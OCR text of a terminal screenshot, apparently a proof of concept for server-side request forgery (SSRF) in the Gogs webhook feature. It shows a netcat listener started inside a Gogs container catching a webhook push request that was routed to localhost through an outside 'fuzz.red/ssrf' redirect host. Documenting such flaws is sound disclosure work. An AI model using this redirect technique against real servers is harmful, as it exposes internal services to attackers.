 test — com.docker.cli ◂ docker exec -it gogs /bin/sh — 80×24
[~ $ cd test ]
[test $ docker exec -it gogs /bin/sh ]
[/app/gogs # nc -lvp 80 ]
listening on [::]:80 ...
connect to [::ffff:127.0.0.1]:80 from localhost:52342 ([::ffff:127.0.0.1]:52342)
GET / HTTP/1.1
Host: 127.0.0.1:80
User-Agent: GogsServer
Content-Type: application/json
Referer: http://fuzz.red/ssrf/127.0.0.1:80
X-Github-Delivery: 5fc53f43-9f16-4067-b747-c9cd964c58c8
X-Github-Event: push
X-Gogs-Delivery: 5fc53f43-9f16-4067-b747-c9cd964c58c8
X-Gogs-Event: push
X-Gogs-Signature:
Accept-Encoding: gzip